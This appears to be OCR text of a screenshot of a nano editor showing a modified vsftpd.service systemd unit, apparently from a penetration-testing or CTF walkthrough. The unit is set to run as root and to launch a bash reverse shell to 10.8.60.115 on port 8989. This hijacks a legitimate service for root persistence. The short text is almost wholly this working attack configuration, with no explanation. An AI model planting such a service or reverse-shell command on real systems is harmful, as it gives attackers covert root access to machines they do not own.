 GNU nano 2.9.3 vsftpd.service Modified
[Unit]
Description=root
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.8.60.115/8989 0>&1'
[Install]
WantedBy=multi-user.target
Save modified buffer?  (Answering "No" will DISCARD changes.)
Y Yes
N No ^C Cancel